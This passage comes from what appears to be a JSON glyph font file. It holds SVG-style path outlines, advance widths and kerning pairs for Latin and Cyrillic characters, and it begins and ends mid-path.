-2,-17,-9,-35,-21,-54v-14,-23,-31,-40,-51,-51v-20,-11,-46,-18,-77,-21r-10,71v10,1,21,4,32,9v11,5,19,13,26,22v7,10,12,21,13,34v1,13,2,22,2,29v0,16,0,33,-1,51v-1,18,-2,44,-2,75v0,7,0,15,1,25v1,10,3,21,5,32v2,11,5,21,9,32v4,11,9,22,15,32v13,19,26,32,41,40v15,8,26,13,34,15v-8,2,-19,7,-34,15v-15,8,-28,21,-41,40v-6,10,-11,21,-15,32v-4,11,-7,21,-9,32v-2,11,-4,22,-5,32v-1,10,-1,18,-1,25r0,47v0,0,2,22,2,30r0,23v0,0,1,16,1,26v0,11,-1,23,-3,35v-2,12,-7,21,-12,28v-6,8,-15,15,-27,20v-12,5,-22,9,-31,11r10,71v31,-3,57,-10,77,-21v20,-11,37,-28,51,-51v12,-19,19,-37,21,-54v2,-17,3,-31,3,-44v0,-19,-1,-38,-2,-57v-1,-19,-1,-38,-1,-57v0,-23,1,-44,5,-62v4,-18,11,-34,20,-47v7,-9,16,-18,27,-25v11,-7,25,-10,40,-11r0,-76","w":331},{"d":"625,-700r-98,0r0,295r-334,0r0,-295r-98,0r0,700r98,0r0,-325r334,0r0,325r98,0r0,-700","w":720},{"d":"77,-486r0,486r88,0r0,-279v0,-16,2,-33,5,-53v3,-20,12,-38,27,-53v7,-7,16,-14,28,-21v12,-7,27,-10,44,-10v17,0,31,4,42,12v3,3,6,6,9,10v3,4,6,8,8,13r64,-47v-2,-13,-6,-22,-12,-30v-6,-8,-11,-14,-16,-18v-7,-5,-17,-10,-28,-14v-11,-4,-25,-6,-41,-6v-14,0,-27,2,-38,5v-11,3,-23,8,-34,14v-11,5,-22,13,-33,23v-11,10,-22,24,-31,42r0,-74r-82,0","w":382,"k":{"a":13,"s":7,"q":7,"o":13,"g":7,"e":19,"d":19,"c":13,".":89,",":89}},{"d":"161,-893v-4,10,-6,21,-6,32v0,35,14,62,43,80v15,9,33,16,52,19v19,3,36,4,51,4v15,0,32,-1,51,-4v19,-3,37,-10,52,-19v29,-18,43,-45,43,-80v0,-11,-2,-22,-6,-32r-73,7v4,22,-2,38,-19,48v-11,7,-27,11,-48,11v-21,0,-37,-4,-48,-11v-17,-10,-23,-26,-19,-48xm10,-700r257,518r-14,33v-11,26,-24,46,-38,59v-14,13,-31,19,-52,19v-21,0,-42,-7,-61,-20r-37,69v17,11,34,20,49,26v15,6,32,8,49,8v21,0,41,-3,59,-9v18,-6,35,-15,48,-26v17,-14,30,-32,42,-55v12,-23,24,-48,35,-76r223,-546r-93,0r-122,310r-9,22r-8,20v-3,7,-5,14,-8,22v-3,8,-6,19,-9,31r-193,-405r-118,0","w":575},{"d":"432,-724r-80,0r-397,934r80,0","w":388},{"d":"204,-477r77,106r57,-42r-76,-104r120,-40r-22,-65r-121,38r0,-128r-70,0r0,128r-122,-38r-22,65r121,40r-76,104r56,42","w":427},{"d":"50,-69v31,25,67,45,108,59v41,14,82,22,123,22v40,0,75,-6,107,-16v32,-10,60,-25,82,-44v22,-19,39,-42,51,-69v12,-27,18,-57,18,-90v0,-51,-13,-92,-41,-121v-28,-29,-68,-50,-120,-64r-70,-19v-20,-5,-37,-11,-52,-17v-15,-6,-28,-15,-38,-24v-10,-9,-17,-19,-22,-31v-5,-12,-8,-27,-8,-44v0,-11,2,-24,5,-37v3,-13,10,-24,19,-35v9,-11,21,-20,38,-27v17,-7,38,-10,65,-10v5,0,13,1,23,2v10,1,22,3,36,7v14,4,29,10,45,19v16,9,32,21,49,36r49,-61v-30,-29,-63,-50,-99,-63v-36,-13,-73,-20,-111,-20v-35,0,-67,5,-95,16v-28,11,-50,26,-69,44v-19,18,-33,40,-43,65v-10,25,-14,53,-14,82v0,35,6,63,18,85v12,22,27,41,44,54v17,13,36,23,54,30v18,7,33,12,46,15r55,15v21,6,39,12,55,18v16,6,31,13,42,22v11,9,20,19,26,32v6,13,8,29,8,48v0,16,-3,31,-8,46v-5,15,-14,29,-25,41v-11,12,-26,22,-45,29v-19,7,-41,10,-68,10v-30,0,-61,-5,-94,-16v-33,-11,-65,-29,-95,-54","w":589,"k":{"z":21,"y":15,"w":9,"v":15,"j":21,"Y":37,"V":50,"U":9,"T":50,"J":21,"A":15}},{"d":"95,-700r0,700r224,0v13,0,26,-1,41,-2v15,-1,31,-2,47,-6v16,-4,31,-9,47,-16v16,-7,31,-16,45,-27v23,-19,39,-41,51,-68v12,-27,18,-54,18,-82v0,-15,-3,-33,-8,-53v-5,-20,-15,-39,-30,-58v-7,-9,-17,-18,-30,-29v-13,-11,-30,-20,-51,-27r0,-4v9,-4,21,-10,33,-18v12,-8,24,-21,35,-37v19,-29,29,-62,29,-101v0,-28,-6,-52,-17,-74v-11,-22,-26,-40,-43,-53v-13,-11,-28,-19,-44,-25v-16,-6,-32,-11,-48,-14v-16,-3,-31,-4,-45,-5v-14,-1,-26,-1,-35,-1r-219,0xm193,-620r132,0v16,0,31,2,47,6v16,4,29,10,39,19v9,7,17,19,23,33v6,14,8,31,8,50v0,20,-4,36,-11,49v-7,13,-15,23,-23,30v-15,13,-32,21,-50,24v-18,3,-33,4,-46,4r-119,0r0,-215xm193,-325r129,0v5,0,11,1,20,1v9,0,18,2,28,4v10,2,19,5,29,10v10,5,19,11,28,19v8,8,15,16,19,25v4,9,8,18,10,26v2,8,4,17,4,24r0,17v0,9,-1,23,-4,39v-3,16,-11,31,-24,45v-15,16,-30,25,-48,29v-18,4,-36,6,-55,6r-136,0r0,-245","w":633,"k":{"\u0410":18}},{"d":"205,0r98,0r0,-334v27,-11,51,-18,73,-21v22,-3,43,-5,62,-5v14,0,30,1,50,4v20,3,39,10,56,23v19,15,31,31,35,48v4,17,6,36,6,55r0,230r98,0r0,-228v0,-13,0,-26,-1,-40v-1,-14,-4,-30,-9,-44v-5,-14,-11,-28,-20,-42v-9,-14,-20,-27,-35,-39v-14,-11,-29,-21,-45,-27v-16,-6,-32,-11,-48,-14v-16,-3,-31,-4,-45,-5v-14,-1,-26,-1,-36,-1v-23,0,-46,2,-68,6v-22,4,-47,11,-73,20r0,-206r230,0r0,-80r-518,0r0,80r190,0r0,620","w":760,"k":{"\u0423":33,"\u0422":80,"\u041e":27}},{"d":"131,-315r110,-203r-80,0r-116,203r116,211r80,0xm300,-315r110,-203r-80,0r-116,203r116,211r80,0","w":430},{"d":"437,-307r0,-179r-308,0r-1,80r0,34v0,0,-1,30,-2,48v-1,18,-2,35,-2,52v0,17,0,32,-1,43v-1,12,-2,25,-3,38v-1,13,-3,26,-6,39v-3,13,-6,26,-12,37v-6,11,-14,21,-23,29v-9,8,-21,14,-35,19v-14,5,-26,8,-37,9r23,71v15,-1,31,-4,48,-9v17,-5,31,-11,43,-18v14,-9,25,-18,34,-30v9,-12,15,-25,21,-38v6,-13,10,-28,13,-42v3,-14,5,-28,6,-43v1,-10,2,-23,3,-39v1,-16,3,-34,4,-53v1,-19,1,-37,2,-55v1,-18,1,-34,1,-48r1,-54r141,0r0,416r208,0v36,0,65,-5,88,-14v23,-9,40,-19,53,-30v13,-12,25,-27,34,-46v9,-19,14,-40,14,-63v0,-22,-4,-43,-13,-62v-9,-19,-21,-36,-37,-49v-12,-10,-25,-18,-38,-24v-13,-6,-26,-9,-40,-12v-14,-3,-27,-5,-40,-6v-13,-1,-25,-1,-36,-1r-103,0xm437,-237r121,0v18,0,33,3,44,7v11,4,20,9,25,14v11,9,18,19,21,30v3,11,4,22,4,33v0,17,-3,31,-8,40v-5,9,-10,16,-13,19v-6,7,-15,12,-27,17v-12,5,-26,7,-43,7r-124,0r0,-167","w":774},{"d":"475,-298r0,-188r-90,0r0,188r-220,0r0,-188r-88,0r0,486r88,0r0,-228r220,0r0,228r208,0v6,0,14,0,25,-1v11,-1,24,-2,37,-5v13,-3,27,-7,41,-13v14,-6,26,-14,38,-24v13,-11,25,-26,34,-45v9,-19,14,-39,14,-61v0,-21,-4,-41,-13,-60v-9,-19,-21,-35,-37,-48v-11,-9,-24,-17,-38,-22v-14,-5,-27,-10,-41,-13v-14,-3,-28,-4,-41,-5v-13,-1,-24,-1,-34,-1r-103,0xm475,-228r121,0v23,0,40,3,51,8v11,5,18,9,21,12v6,5,12,13,16,23v4,10,6,22,6,37v0,16,-3,28,-8,37v-5,9,-10,15,-13,18v-7,7,-17,13,-29,17v-12,4,-26,6,-41,6r-124,0r0,-158","w":812,"k":{"\u0443":21,"\u0442":62}},{"d":"271,-700r0,490v0,6,-1,13,-1,21v0,8,-1,17,-3,26v-2,9,-5,19,-9,29v-4,10,-9,18,-16,26v-9,12,-22,22,-38,29v-16,7,-36,11,-58,11v-23,0,-43,-4,-60,-13v-17,-9,-31,-19,-42,-30r-49,63v5,4,12,10,23,18v11,8,25,17,40,24v17,7,34,12,49,14v15,2,30,4,45,4v28,0,56,-4,85,-12v29,-8,54,-24,77,-49v12,-13,22,-28,29,-43v7,-15,13,-30,17,-46v4,-16,6,-31,7,-46v1,-15,2,-28,2,-40r0,-476r-98,0","w":449},{"d":"501,-486r-94,0r-242,375r0,-375r-88,0r0,486r94,0r242,-375r0,375r88,0r0,-486xm158,-692v-2,6,-3,12,-4,17v-1,5,-1,11,-1,17v0,14,3,28,9,42v6,14,17,25,34,35v13,7,29,12,46,15v17,3,33,5,47,5v14,0,30,-2,47,-5v17,-3,33,-8,46,-15v17,-10,28,-21,34,-35v6,-14,9,-28,9,-42v0,-6,0,-12,-1,-17v-1,-5,-2,-11,-4,-17r-70,6v3,11,3,22,0,31v-3,9,-8,17,-15,22v-6,5,-13,7,-22,9v-9,2,-17,3,-24,3v-7,0,-15,-1,-24,-3v-9,-2,-16,-4,-22,-9v-7,-5,-12,-13,-15,-22v-3,-9,-3,-20,0,-31","w":578},{"d":"412,-96v-18,9,-36,17,-53,24v-15,5,-29,9,-42,11v-13,2,-27,3,-42,3v-12,0,-27,-1,-45,-4v-18,-3,-35,-12,-50,-27v-17,-16,-28,-35,-32,-56v-4,-21,-5,-42,-5,-61r0,-7r179,0r0,-68r-178,0r0,-8v0,-27,3,-49,9,-68v6,-19,14,-33,24,-44v7,-8,18,-15,31,-21v13,-6,31,-10,52,-10v11,0,24,0,36,2v12,2,23,6,32,11v11,7,20,15,24,25v4,10,5,20,4,31r77,-4v5,-23,4,-43,-3,-59v-7,-16,-18,-28,-35,-39v-18,-11,-40,-19,-65,-24v-25,-5,-49,-7,-72,-7v-9,0,-18,1,-30,2v-12,1,-24,3,-36,6v-12,3,-25,8,-38,14v-13,6,-26,15,-38,26v-19,17,-36,43,-50,76v-14,33,-21,78,-21,134v0,15,1,31,3,48v2,17,5,34,10,52v5,18,12,35,22,52v10,17,22,32,37,46v24,22,50,36,77,42v27,6,52,10,73,10v21,0,42,-2,61,-5v19,-3,37,-8,53,-14v9,-3,19,-8,31,-13v12,-5,23,-11,32,-16","w":494},{"d":"180,0r0,-382v17,-16,36,-28,57,-37v21,-9,41,-13,62,-13v11,0,22,1,33,4v11,3,21,8,30,16v9,8,16,19,22,32v6,13,8,29,8,49r0,331r88,0r0,-324v0,-19,-2,-40,-7,-62v-5,-22,-16,-44,-33,-63v-17,-19,-36,-32,-57,-38v-21,-6,-42,-9,-63,-9v-15,0,-28,1,-39,3v-11,2,-25,6,-40,12v-23,9,-45,21,-68,38r0,-43r-138,0r0,70r57,0r0,416r88,0","w":550},{"d":"617,-700r-98,0r0,620r-326,0r0,-620r-98,0r0,700r214,0r0,153r94,0r0,-153r214,0r0,-700","w":712},{"d":"558,-700r-98,0r0,309v-29,11,-54,18,-78,21v-24,3,-46,5,-67,5v-14,0,-31,-1,-51,-4v-20,-3,-38,-10,-55,-23v-19,-15,-31,-31,-35,-48v-4,-17,-6,-36,-6,-55r0,-205r-98,0r0,203v0,13,1,27,2,41v1,14,3,28,8,42v5,14,12,29,20,43v8,14,20,27,35,39v14,11,29,20,45,26v16,6,32,11,48,14v16,3,30,5,44,6v14,1,27,1,37,1v25,0,49,-2,73,-6v24,-4,50,-11,78,-20r0,311r98,0r0,-700","w":653},{"d":"95,-700r0,700r98,0r0,-303r147,0v35,0,68,-6,99,-17v31,-11,56,-26,76,-45v19,-18,35,-40,45,-65v10,-25,15,-52,15,-80v0,-25,-6,-50,-17,-76v-11,-26,-30,-48,-55,-67v-27,-20,-56,-33,-87,-39v-31,-6,-61,-8,-90,-8r-231,0xm193,-620r145,0v17,0,35,2,52,6v17,4,31,11,42,20v17,13,28,27,32,44v4,17,6,32,6,47v0,13,-2,27,-6,43v-4,16,-14,31,-27,44v-11,11,-26,18,-43,24v-17,6,-36,9,-56,9r-145,0r0,-237","w":620,"k":{"a":58,"z":52,"y":16,"x":46,"w":34,"v":34,"u":52,"t":28,"s":52,"r":52,"q":52,"p":52,"o":52,"n":28,"m":22,"j":22,"g":52,"e":52,"c":52,"T":23,"S":5,"J":110,"A":57,".":169,",":169}},{"d":"50,-207v15,1,29,4,40,11v11,7,20,16,27,25v9,13,15,29,19,47v4,18,6,39,6,62v0,19,-1,38,-2,57v-1,19,-1,38,-1,57v0,13,1,27,3,44v2,17,9,35,21,54v14,23,31,40,51,51v20,11,46,18,77,21r10,-71v-9,-2,-19,-6,-31,-11v-12,-5,-21,-12,-27,-20v-5,-7,-9,-16,-11,-28v-2,-12,-4,-24,-4,-35r0,-26v0,0,2,-15,2,-23r0,-30v0,0,1,-28,1,-47v0,-7,0,-15,-1,-25v-1,-10,-2,-21,-4,-32v-2,-11,-6,-21,-10,-32v-4,-11,-9,-22,-15,-32v-13,-19,-26,-32,-41,-40v-15,-8,-26,-13,-34,-15v8,-2,19,-7,34,-15v15,-8,28,-21,41,-40v6,-10,11,-21,15,-32v4,-11,8,-21,10,-32v2,-11,3,-22,4,-32v1,-10,1,-18,1,-25v0,-31,0,-57,-1,-75v-1,-18,-2,-35,-2,-51v0,-7,1,-16,2,-29v1,-13,6,-24,13,-34v7,-9,16,-17,27,-22v11,-5,21,-8,31,-9r-10,-71v-31,3,-57,10,-77,21v-20,11,-37,28,-51,51v-12,19,-19,37,-21,54v-2,17,-3,33,-3,46v0,19,0,37,1,56v1,19,2,37,2,56v0,18,-1,37,-4,56v-3,19,-11,37,-22,53v-9,13,-20,22,-32,27v-12,5,-23,8,-34,9r0,76","w":331},{"d":"103,-486r-93,0r175,486r93,0r175,-486r-77,0r-97,270v-3,7,-5,17,-9,28r-12,34v-4,11,-6,22,-9,32r-6,22r-5,0r-17,-54r-21,-62","w":463,"k":{"a":18,".":53,",":59}},{"d":"351,-700r-82,0r-259,700r93,0r72,-194r250,0r72,194r113,0xm199,-272r75,-204v5,-12,9,-24,13,-38v4,-14,8,-31,11,-50r4,0v3,21,6,38,10,51v4,13,8,23,11,32r78,209r-202,0","w":620},{"d":"95,0r194,0v15,0,32,-1,49,-2v17,-1,34,-4,52,-9v18,-5,36,-11,54,-19v18,-8,34,-20,49,-34v23,-21,41,-45,51,-72v10,-27,15,-53,15,-78v0,-29,-6,-58,-19,-86v-13,-28,-32,-51,-57,-71v-17,-13,-33,-22,-51,-29v-18,-7,-36,-13,-54,-16v-18,-3,-35,-4,-52,-4v-17,0,-34,-1,-50,-1r-83,0r0,-279r-98,0r0,700xm193,-341r121,0v44,0,78,12,102,35v24,23,35,54,35,94v0,18,-3,35,-9,51v-6,16,-13,30,-24,42v-11,12,-26,22,-42,29v-16,7,-34,10,-55,10r-128,0r0,-261","w":604},{"d":"458,-700r-363,0r0,700r398,0r0,-80r-300,0r0,-249r265,0r0,-80r-265,0r0,-211r265,0r0,-80xm127,-836v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42xm311,-836v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42","w":523},{"d":"380,-446v-19,-15,-39,-27,-61,-34v-28,-11,-59,-16,-94,-16v-13,0,-31,1,-53,4v-22,3,-42,12,-61,26v-17,12,-30,28,-40,48v-10,20,-15,42,-15,66v0,11,2,24,5,38v3,14,8,27,15,38v13,21,29,36,50,44v21,8,41,14,60,18r44,9v10,2,20,4,30,7v10,3,20,8,29,15v9,7,14,15,17,23v3,8,4,18,4,27v0,13,-2,24,-6,33v-4,9,-10,16,-17,22v-11,11,-24,17,-37,20v-13,3,-26,4,-39,4v-17,0,-33,-2,-47,-5v-14,-3,-28,-8,-41,-14v-7,-3,-16,-7,-25,-13r-26,-17r-39,52v25,20,51,35,79,45v28,10,62,16,99,16v38,0,69,-5,92,-16v23,-11,41,-23,54,-35v15,-14,26,-29,33,-46v7,-17,10,-36,10,-57v0,-17,-2,-33,-6,-48v-4,-15,-13,-30,-26,-43v-15,-15,-30,-25,-48,-31v-18,-6,-36,-11,-53,-14r-35,-7v-13,-3,-26,-6,-37,-9v-11,-3,-22,-9,-31,-18v-7,-7,-12,-16,-14,-24v-2,-8,-4,-15,-4,-22v0,-17,4,-31,10,-40v6,-9,12,-15,17,-18v9,-6,18,-10,27,-12v9,-2,17,-2,26,-2v13,0,26,2,38,4v12,2,22,5,33,8v10,3,19,7,27,12v8,5,15,10,22,15","w":430},{"d":"560,-421r0,-279r-387,0r-3,123v-1,22,-1,46,-2,71r-3,74v-2,37,-2,36,-4,70v-1,22,-3,42,-5,58v-3,25,-5,47,-8,65v-3,18,-7,33,-10,45v-3,12,-6,21,-9,28v-3,7,-5,13,-7,16v-14,27,-32,46,-54,56v-22,10,-43,15,-63,16r18,88v34,-1,63,-8,87,-18v24,-10,44,-23,60,-40v11,-11,20,-24,28,-38v8,-14,15,-28,20,-43v5,-15,9,-29,12,-43v3,-14,6,-26,8,-37v3,-18,5,-38,8,-60v3,-22,5,-44,7,-67v2,-23,4,-45,5,-66v1,-21,1,-40,2,-56r5,-162r197,0r0,620r194,0v15,0,32,-1,49,-2v17,-1,35,-4,53,-9v18,-5,34,-11,52,-19v18,-8,35,-20,50,-34v23,-21,40,-45,50,-72v10,-27,16,-53,16,-78v0,-29,-6,-58,-19,-86v-13,-28,-32,-51,-57,-71v-17,-13,-34,-22,-52,-29v-18,-7,-34,-13,-52,-16v-18,-3,-36,-4,-53,-4v-17,0,-34,-1,-50,-1r-83,0xm560,-341r121,0v44,0,77,12,101,35v24,23,36,54,36,94v0,18,-2,35,-8,51v-6,16,-15,30,-26,42v-11,12,-24,22,-40,29v-16,7,-35,10,-56,10r-128,0r0,-261","w":971},{"d":"95,-700r0,700r98,0r0,-620r296,0r0,-80r-394,0","w":509},{"d":"501,-486r-94,0r-242,375r0,-375r-88,0r0,486r94,0r242,-375r0,375r88,0r0,-486","w":578},{"d":"148,-222r300,0r0,-22v0,-39,-3,-75,-8,-107v-5,-32,-19,-61,-43,-87v-16,-17,-36,-31,-60,-42v-24,-11,-52,-16,-83,-16v-34,0,-64,6,-90,19v-26,13,-48,28,-63,45v-13,15,-22,30,-29,46v-7,16,-13,32,-16,48v-3,16,-4,31,-5,46v-1,15,-1,29,-1,41v0,14,1,29,2,45v1,16,4,33,8,50v4,17,10,34,18,50v8,16,17,32,30,46v17,19,40,35,68,49v28,14,62,21,103,21v18,0,36,-1,55,-4v19,-3,39,-9,59,-16v11,-4,21,-9,32,-14v11,-5,20,-10,27,-14r-28,-57v-8,4,-17,8,-26,12v-9,4,-19,8,-30,11v-13,4,-25,7,-35,9v-10,2,-22,3,-36,3v-23,0,-46,-3,-67,-10v-21,-7,-37,-17,-48,-30v-8,-9,-16,-22,-23,-39v-7,-17,-11,-41,-11,-70r0,-13xm148,-286r0,-11v0,-28,3,-51,10,-67v7,-16,15,-28,22,-36v7,-7,16,-15,28,-22v12,-7,26,-10,45,-10v13,0,25,2,37,5v12,3,23,10,32,19v16,15,25,32,28,50v3,18,4,35,4,52r0,20r-206,0xm297,-621v0,17,5,31,17,43v12,12,26,17,43,17v17,0,31,-5,43,-17v12,-12,17,-26,17,-43v0,-17,-5,-31,-17,-43v-12,-12,-26,-17,-43,-17v-17,0,-31,5,-43,17v-12,12,-17,26,-17,43xm101,-621v0,17,5,31,17,43v12,12,26,17,43,17v17,0,31,-5,43,-17v12,-12,17,-26,17,-43v0,-17,-5,-31,-17,-43v-12,-12,-26,-17,-43,-17v-17,0,-31,5,-43,17v-12,12,-17,26,-17,43","w":492},{"d":"144,-514v-1,-19,0,-37,5,-53v5,-16,14,-30,28,-41v13,-11,28,-18,47,-22v19,-4,38,-6,56,-6v19,0,35,2,49,6v14,4,25,10,35,16v10,6,18,11,23,16r11,11v9,9,16,21,22,35v6,14,12,30,16,46v4,16,7,33,9,50v2,17,3,33,3,47r0,9r-248,0r0,80r248,0r0,9v0,16,-1,33,-3,51v-2,18,-5,34,-10,51v-5,17,-11,32,-18,47v-7,15,-16,29,-27,40v-15,17,-35,30,-60,40v-25,10,-52,14,-82,14v-23,0,-43,-3,-62,-9v-19,-6,-33,-11,-42,-14v-5,-2,-13,-6,-24,-11v-11,-5,-24,-11,-38,-20r-37,69v21,13,45,26,74,37v22,9,43,16,64,21v21,5,45,7,73,7v42,0,82,-6,119,-19v37,-13,71,-36,101,-71v17,-20,30,-41,40,-64v10,-23,19,-46,25,-69v6,-23,10,-47,12,-71v2,-24,3,-46,3,-68v0,-21,0,-44,-2,-68v-2,-24,-6,-47,-12,-71v-6,-24,-13,-48,-23,-71v-10,-23,-23,-44,-39,-63v-15,-18,-30,-33,-47,-44v-17,-11,-33,-20,-51,-27v-18,-7,-35,-11,-52,-14v-17,-3,-34,-4,-50,-4v-27,0,-56,2,-86,8v-30,6,-55,16,-78,29v-28,17,-48,39,-58,67v-10,28,-11,57,-3,88","w":616},{"d":"10,-700r257,518r-14,33v-11,26,-24,46,-38,59v-14,13,-31,19,-52,19v-21,0,-42,-7,-61,-20r-37,69v17,11,34,20,49,26v15,6,32,8,49,8v21,0,41,-3,59,-9v18,-6,35,-15,48,-26v17,-14,30,-32,42,-55v12,-23,24,-48,35,-76r223,-546r-93,0r-122,310r-9,22r-8,20v-3,7,-5,14,-8,22v-3,8,-6,19,-9,31r-193,-405r-118,0","w":575},{"d":"123,-700r-23,380r77,0v1,-7,4,-15,8,-24v4,-9,11,-18,21,-27v5,-5,13,-9,24,-14v11,-5,24,-7,39,-7v14,0,31,4,49,11v18,7,33,23,46,46v3,5,8,17,13,35v5,18,8,46,8,83v0,32,-3,55,-8,71v-5,16,-10,27,-13,33v-3,5,-7,9,-12,15v-5,6,-12,11,-20,16v-8,5,-17,10,-28,13v-11,3,-23,5,-38,5v-25,0,-46,-4,-64,-14v-18,-10,-36,-23,-51,-38r-53,56v27,27,54,46,80,56v26,10,56,16,90,16v43,0,78,-7,104,-20v26,-13,47,-29,62,-46v18,-21,32,-46,41,-76v9,-30,14,-63,14,-98v0,-65,-14,-118,-43,-160v-20,-30,-43,-50,-70,-62v-27,-12,-53,-18,-76,-18v-14,0,-31,2,-51,7v-20,5,-38,15,-53,31r13,-190r240,0r0,-80r-326,0"},{"d":"35,-285r655,0r0,-70r-655,0r0,70","w":725},{"d":"125,-580r0,-120r-90,0r0,189xm300,-580r0,-120r-90,0r0,189","w":335,"k":{"J":101,"A":65}},{"d":"505,-80r-325,0r165,-187r55,-61v18,-20,34,-39,49,-60v15,-21,27,-44,36,-67v9,-23,14,-49,14,-76v0,-29,-4,-54,-13,-73v-9,-19,-19,-34,-29,-45v-15,-16,-35,-30,-61,-43v-26,-13,-63,-20,-108,-20v-18,0,-38,2,-61,5v-23,3,-45,11,-66,23v-16,9,-29,21,-41,34v-12,13,-21,28,-28,45v-7,17,-10,34,-11,53v-1,19,2,38,7,57r93,0v-1,-6,-3,-13,-4,-22v-1,-9,-2,-18,-1,-28v1,-10,3,-21,7,-31v4,-10,10,-20,19,-29v9,-9,20,-17,33,-23v13,-6,29,-8,46,-8v19,0,35,3,49,9v14,6,25,14,35,25v20,21,30,48,30,83v0,27,-8,55,-23,81v-15,26,-38,58,-71,95r-226,263r0,80r430,0r0,-80"},{"d":"625,-413r0,-287r-98,0r0,287r-334,0r0,-287r-98,0r0,700r98,0r0,-333r334,0r0,333r194,0v16,0,33,0,51,-2v18,-2,34,-6,52,-10v18,-4,35,-10,52,-18v17,-8,34,-20,49,-34v23,-21,41,-44,51,-70v10,-26,15,-51,15,-76v0,-29,-6,-57,-19,-84v-13,-27,-32,-51,-57,-70v-17,-13,-33,-22,-51,-29v-18,-7,-36,-12,-54,-15v-18,-3,-35,-4,-52,-4v-17,0,-34,-1,-50,-1r-83,0xm625,-333r121,0v21,0,38,2,54,7v16,5,29,12,40,20v8,7,18,18,28,33v10,15,15,37,15,65v0,21,-3,40,-10,54v-7,14,-14,25,-21,33v-9,9,-21,18,-38,27v-17,9,-38,14,-61,14r-128,0r0,-253","w":1036},{"d":"95,0r98,0r0,-700r-98,0r0,700","w":288},{"d":"558,-700r-98,0r0,309v-29,11,-54,18,-78,21v-24,3,-46,5,-67,5v-14,0,-31,-1,-51,-4v-20,-3,-38,-10,-55,-23v-19,-15,-31,-31,-35,-48v-4,-17,-6,-36,-6,-55r0,-205r-98,0r0,203v0,13,1,27,2,41v1,14,3,28,8,42v5,14,12,29,20,43v8,14,20,27,35,39v14,11,29,20,45,26v16,6,32,11,48,14v16,3,30,5,44,6v14,1,27,1,37,1v25,0,49,-2,73,-6v24,-4,50,-11,78,-20r0,311r98,0r0,-700","w":653},{"d":"49,-416r240,0r-254,358r0,58r360,0r0,-70r-254,0r254,-358r0,-58r-346,0r0,70","w":430},{"d":"95,-700r0,700r720,0r0,-700r-98,0r0,620r-213,0r0,-620r-98,0r0,620r-213,0r0,-620r-98,0","w":910},{"d":"193,-405r0,-295r-98,0r0,700r98,0r0,-325r128,0v-1,19,0,39,3,61v3,22,8,44,14,66v6,22,14,45,24,66v10,21,21,39,35,56v21,25,49,46,83,63v34,17,76,25,125,25v50,0,92,-8,126,-25v34,-17,62,-38,84,-63v17,-19,30,-40,40,-63v10,-23,17,-46,23,-70v6,-24,10,-48,12,-72v2,-24,2,-47,2,-69v0,-21,0,-44,-2,-68v-2,-24,-6,-47,-12,-71v-6,-24,-13,-48,-23,-71v-10,-23,-23,-44,-40,-63v-8,-9,-19,-19,-31,-30v-12,-11,-27,-20,-44,-29v-17,-9,-36,-16,-59,-22v-23,-6,-48,-8,-76,-8v-28,0,-53,2,-75,8v-22,6,-43,13,-60,22v-17,9,-31,18,-43,29v-12,11,-22,21,-30,30v-13,15,-24,31,-33,49v-9,18,-16,38,-22,57v-6,19,-11,39,-14,58v-3,19,-4,37,-5,54r-130,0xm784,-312v0,13,-1,28,-2,45v-1,17,-3,35,-6,53v-3,18,-8,36,-15,53v-7,17,-16,33,-28,46v-11,12,-26,24,-46,35v-20,11,-47,16,-82,16v-35,0,-62,-5,-82,-16v-20,-11,-35,-23,-46,-35v-12,-13,-21,-29,-28,-46v-7,-17,-12,-35,-15,-53v-3,-18,-5,-36,-6,-53v-1,-17,-2,-32,-2,-45r0,-76v0,-13,1,-28,2,-45v1,-17,3,-35,6,-53v3,-18,8,-36,15,-53v7,-17,16,-33,28,-46v11,-12,26,-24,46,-35v20,-11,47,-16,82,-16v35,0,62,5,82,16v20,11,35,23,46,35v12,13,21,29,28,46v7,17,12,35,15,53v3,18,5,36,6,53v1,17,2,32,2,45r0,76","w":952},{"d":"224,-894r-101,138r71,0r162,-138r-132,0xm95,-700r0,700r98,0r0,-620r296,0r0,-80r-394,0","w":509,"k":{"\u044f":140,"\u044e":140,"\u044d":169,"\u044c":140,"\u044b":140,"\u0449":140,"\u0448":140,"\u0447":157,"\u0446":140,"\u0445":152,"\u0444":157,"\u0443":152,"\u0442":157,"\u0441":157,"\u0440":140,"\u043f":140,"\u043e":157,"\u043d":140,"\u043c":140,"\u043b":140,"\u043a":140,"\u0439":140,"\u0438":140,"\u0437":157,"\u0436":140,"\u0435":157,"\u0434":140,"\u0433":140,"\u0432":140,"\u0431":81,"\u0430":140,"\u042f":70,"\u042d":46,"\u0424":81,"\u0421":40,"\u041e":40,"\u041b":87,"\u0417":46,"\u0414":64,"\u0410":122,"\u0451":105,"\u045a":140,"\u0459":157,"\u0409":87,"\u0453":128,";":123,":":122,".":157,",":157}},{"d":"188,-750r-72,0r0,1000r72,0r0,-1000","w":304},{"d":"35,-486r0,70r56,0r0,416r88,0r0,-486r-144,0xm73,-646v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42","w":243},{"d":"416,-95v-8,4,-17,8,-26,12v-9,4,-19,8,-30,11v-13,4,-26,7,-38,9v-12,2,-25,3,-38,3v-4,0,-10,0,-18,-1v-8,-1,-17,-3,-26,-5v-9,-2,-18,-6,-28,-10v-10,-4,-18,-10,-26,-17v-18,-17,-28,-37,-32,-58v-4,-21,-6,-42,-6,-63r0,-65r0,-31v0,0,2,-24,5,-36v3,-12,7,-24,13,-36v6,-12,16,-22,29,-31v19,-13,42,-19,70,-19v33,0,57,8,73,24v10,10,16,22,17,36v1,14,1,27,0,41r81,-7v7,-26,7,-52,-2,-76v-9,-24,-27,-43,-52,-56v-15,-9,-34,-16,-54,-20v-20,-4,-38,-6,-55,-6v-24,0,-49,3,-74,10v-25,7,-47,17,-66,31v-18,13,-32,29,-43,47v-11,18,-20,37,-26,56v-6,19,-9,39,-11,58v-2,19,-3,37,-3,54v0,11,1,24,2,40v1,16,5,35,10,54v5,19,13,37,23,56v10,19,24,37,42,52v23,20,47,